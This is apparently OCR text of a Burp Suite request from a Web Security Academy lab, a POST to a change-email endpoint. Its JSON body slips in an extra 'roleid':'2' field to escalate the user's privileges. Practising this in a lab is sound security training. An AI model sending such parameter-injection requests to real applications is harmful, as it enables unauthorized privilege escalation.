 Request
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0ad5005504c8da5a80ac7237007300bc.web-security-academy.net
3 Cookie: session=Vh8bWNWzCltAXXkcLkrr1ngkluctF3b5
4 Content-Length: 20
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: text/plain;charset=UTF-8
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ad5005504c8da5a80ac7237007300bc.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ad5005504c8da5a80ac7237007300bc.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"1@qq.com"
21 "roleid":"2"
}